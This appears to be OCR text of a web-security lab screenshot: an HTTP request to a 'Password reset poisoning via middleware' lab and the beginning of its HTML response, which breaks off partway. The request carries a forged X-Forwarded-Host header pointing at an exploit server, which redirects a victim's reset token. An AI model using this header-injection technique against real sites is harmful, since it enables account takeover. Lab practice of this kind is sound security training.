 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ac0003d03a122f78120254600510005.web-security-academy.net
3 Cookie: session=6EgwKC7wddvuRKVrBVk3Hxw4FGDz8Krv
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac0003d03a122f78120254600510005.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ac0003d03a122f78120254600510005.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0a8000f903de22ce816f24d90166009b.exploit-server.net
23
24 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshe
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blan
href='